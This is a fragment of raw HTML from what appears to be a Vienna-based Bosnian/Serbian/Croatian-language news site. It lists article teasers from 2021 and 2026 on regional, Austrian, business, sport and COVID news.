                            <h3 class="entry-title"><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark">Patrijarh o filmu Lordana Zafranovića: Svi koji su u mogućnosti treba da pomognu</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark"><time class="entry-date published" datetime="2021-09-14T20:45:01+02:00">14/09/2021</time><time class="updated" datetime="2021-09-14T21:07:26+02:00">14/09/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-71389 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-privreda">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/09/hrana-scaled-e1631522819221.jpeg&#x22;);">
                        <a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/biznis/"   title="" >Biznis</a>
                                             <a href="https://dunav.at/biznis/privreda/"  title="" >Privreda</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark">Proizvodi iz Republike Srpske i na rafama “Špara”</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-13T10:47:33+02:00">13/09/2021</time><time class="updated" datetime="2021-09-13T23:53:28+02:00">13/09/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70937 post type-post status-publish format-standard has-post-thumbnail hentry category-magazin">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/09/©-Ella-Maru-Studio.jpg&#x22;);">
                        <a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/magazin/"   title="" >Magazin</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark">Kako provjeriti rad kvantnog računara?</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-03T10:55:06+02:00">03/09/2021</time><time class="updated" datetime="2021-09-03T10:55:59+02:00">03/09/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70820 post type-post status-publish format-standard has-post-thumbnail hentry category-regija">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/09/4258806_kradja-bicikla-f1jpg.jpg&#x22;);">
                        <a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/regija/"   title="" >Regija</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark">Austrijskom turisti u Banjaluci ukraden bicikl vrijednosti 5.000 eura</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark"><time class="entry-date published" datetime="2021-09-01T09:04:05+02:00">01/09/2021</time><time class="updated" datetime="2021-09-01T09:07:31+02:00">01/09/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70649 post type-post status-publish format-standard has-post-thumbnail hentry category-novac category-tehnologija">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/08/tim-cook_image.png.og_.png&#x22;);">
                        <a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/biznis/novac/"   title="" >Novac</a>
                                             <a href="https://dunav.at/biznis/tehnologija/"  title="" >Tehnologija</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark">Direktor &#8220;Epla&#8221; prodao dionice: Naplatio 750 miliona dolara</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T10:27:36+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:18:30+02:00">27/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70632 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2020/04/covid-1-e1586538422525.jpg&#x22;);">
                        <a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/svijet/"   title="" >Svijet</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark">Potvrđeno preko 12.000 novozaraženih u Njemačkoj</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-27T08:34:48+02:00">27/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70628 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2020/11/biden.jpg&#x22;);">
                        <a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/svijet/"   title="" >Svijet</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark">Biden: U napadima poginulo 60 civila i 12 američkih vojnika</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T08:26:31+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:31:23+02:00">27/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70618 post type-post status-publish format-standard has-post-thumbnail hentry category-eventi category-grad-bec">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/08/Tizianov-portret-mlade-žene-sa-šeširom-iz-Ermitaža-©-The-State-Hermitage-Museum-2021_Dmitri-Sirotkin.jpg&#x22;);">
                        <a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/magazin/eventi/"   title="" >Eventi</a>
                                             <a href="https://dunav.at/grad-bec/"  title="" >Grad Beč</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark">U bečkom muzeju istorije umjetnosti započinje velika jesenja izložba</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T15:39:09+02:00">26/08/2021</time><time class="updated" datetime="2021-08-26T15:45:10+02:00">26/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70597 post type-post status-publish format-standard has-post-thumbnail hentry category-tenis">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2020/01/djokovic1.jpg&#x22;);">
                        <a href="https://dunav.at/djokovic-odmoran-pred-us-open/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/sport/tenis/"   title="" >Tenis</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark">Đoković odmoran pred US Open</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T09:45:14+02:00">26/08/2021</time><time class="updated" datetime="2021-08-27T15:20:22+02:00">27/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70563 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-grad-bec category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/08/vakcina-2.jpg&#x22;);">
                        <a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/grad-bec/"  title="" >Grad Beč</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark">Beč može da prati Budimpeštu u upotrebi &#8220;Sputnjika V&#8221;</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T15:30:21+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T18:33:52+02:00">25/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70552 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/03/covid-5905183_1280-1-1-e1629881703519.jpg&#x22;);">
                        <a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark">U Austriji preko 1.500 novozaraženih</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T10:57:04+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T12:28:50+02:00">25/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70514 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/08/vakcina-3-e1629898132986.jpg&#x22;);">
                        <a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/grad-bec/"   title="" >Grad Beč</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark">Autobusi za vakcinaciju obilaze bečke škole</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark"><time class="entry-date published" datetime="2021-08-24T14:05:53+02:00">24/08/2021</time><time class="updated" datetime="2021-08-24T14:07:44+02:00">24/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70299 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/08/Bečka-gradska-vijećnica-©-Schaub-Walzer_PID.jpg&#x22;);">
                        <a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/grad-bec/"   title="" >Grad Beč</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark">Bečka gradska vijećnica prelazi na ekološki prihvatljiv sustav hlađenja</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark"><time class="entry-date published" datetime="2021-08-19T11:00:05+02:00">19/08/2021</time><time class="updated" datetime="2021-08-19T11:31:51+02:00">19/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-68185 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-tehnologija">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/06/113469.jpg&#x22;);">
                        <a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/biznis/"   title="" >Biznis</a>
                                             <a href="https://dunav.at/biznis/tehnologija/"  title="" >Tehnologija</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark">Od sutra “Roming kao kod kuće” u zemljama zapadnog Balkana</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark"><time class="entry-date published updated" datetime="2021-06-30T16:37:00+02:00">30/06/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-106499 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2026/01/snijeg22.jpg&#x22;);">
                        <a href="https://dunav.at/dvojica-beskucnika-na-razlicitim-lokacijama-u-becu-preminuli-od-smrzavanja/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/dvojica-beskucnika-na-razlicitim-lokacijama-u-becu-preminuli-od-smrzavanja/" rel="bookmark">Dvojica beskućnika na različitim lokacijama u Beču preminuli od smrzavanja</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/dvojica-beskucnika-na-razlicitim-lokacijama-u-becu-preminuli-od-smrzavanja/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-16T23:45:44+01:00">16/01/2026</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-106494 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-privreda">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2026/01/Screenshot_3-1.jpg&#x22;);">
                        <a href="https://dunav.at/republika-srpska-promovise-banjski-turizam-na-medjunarodnom-sajmu-u-becu/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/biznis/"   title="" >Biznis</a>
                                             <a href="https://dunav.at/biznis/privreda/"  title="" >Privreda</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/republika-srpska-promovise-banjski-turizam-na-medjunarodnom-sajmu-u-becu/" rel="bookmark">Republika Srpska promoviše banjski turizam na Međunarodnom sajmu u Beču</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/republika-srpska-promovise-banjski-turizam-na-medjunarodnom-sajmu-u-becu/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T09:51:22+01:00">16/01/2026</time><time class="updated" datetime="2026-01-16T09:51:45+01:00">16/01/2026</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-106480 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-privreda">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2026/01/intersport.webp&#x22;);">
                        <a href="https://dunav.at/prodat-vodeci-regionalni-lanac-sportske-opreme-intersport/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/biznis/"   title="" >Biznis</a>
                                             <a href="https://dunav.at/biznis/privreda/"  title="" >Privreda</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/prodat-vodeci-regionalni-lanac-sportske-opreme-intersport/" rel="bookmark">Prodat vodeći regionalni lanac sportske opreme Intersport</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/prodat-vodeci-regionalni-lanac-sportske-opreme-intersport/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T09:15:41+01:00">16/01/2026</time><time class="updated" datetime="2026-01-16T09:17:02+01:00">16/01/2026</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-106477 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2026/01/20260115221806_946922.jpg&#x22;);">
                        <a href="https://dunav.at/radnik-iz-bih-povrijedjen-na-gradilistu-pao-sa-visine-od-cetiri-metra/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/crna-hronika/"  title="" >Crna hronika</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/radnik-iz-bih-povrijedjen-na-gradilistu-pao-sa-visine-od-cetiri-metra/" rel="bookmark">Radnik iz BiH povrijeđen na gradilištu, pao sa visine od četiri metra</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/radnik-iz-bih-povrijedjen-na-gradilistu-pao-sa-visine-od-cetiri-metra/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-16T08:39:59+01:00">16/01/2026</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-106474 post type-post status-publish format-standard has-post-thumbnail hentry category-ostali-sportovi category-sport">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2026/01/9c3d619f-6bd9-4c44-a241-56a48700a8c2.jpeg&#x22;);">
                        <a href="https://dunav.at/uspjesan-start-elvedina-muzaferija-sesta-na-spustu-u-austriji/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/sport/ostali-sportovi/"   title="" >Ostali sportovi</a>
                                             <a href="https://dunav.at/sport/"  title="" >Sport</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/uspjesan-start-elvedina-muzaferija-sesta-na-spustu-u-austriji/" rel="bookmark">Uspješan start: Elvedina Muzaferija šesta na spustu u Austriji</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/uspjesan-start-elvedina-muzaferija-sesta-na-spustu-u-austriji/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-14T22:09:50+01:00">14/01/2026</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                        </div>
        </aside> <aside class="widget widget_tabs_post">
            <h2 class="widgettitle">Najnovije vijesti</h2>            <div class="recent-content">
                            <div class="post-widget  posts-listing">
                                                                        
<article class="post-item post-grid clearfix post-104147 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/">
                            <img src="https://dunav.at/wp-content/uploads/2025/08/c-Jana-Madzigon-e1755076735686-496x290.jpg" alt="post-image"/>
                        </a>
